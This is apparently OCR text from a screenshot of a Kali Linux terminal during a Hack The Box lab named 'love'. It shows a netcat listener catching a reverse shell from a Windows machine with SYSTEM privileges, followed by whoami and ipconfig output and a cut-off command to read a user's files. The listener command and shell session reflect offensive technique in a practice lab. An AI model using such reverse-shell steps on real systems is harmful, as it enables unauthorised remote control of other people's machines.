 Gru-A Gru-B Brows Util Blood Activ 10.10.14.82 17:54
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/work/htb/love kali@kali: ~ kali@kali: ~
└─$ nc -lvnp 4443
listening on [any] 4443 ...
connect to [10.10.14.82] from (UNKNOWN) [10.129.48.103] 60568
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . : .htb
IPv4 Address. . . . . . . . . . . : 10.129.48.103
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.129.0.1
C:\WINDOWS\system32>type c:\users\adm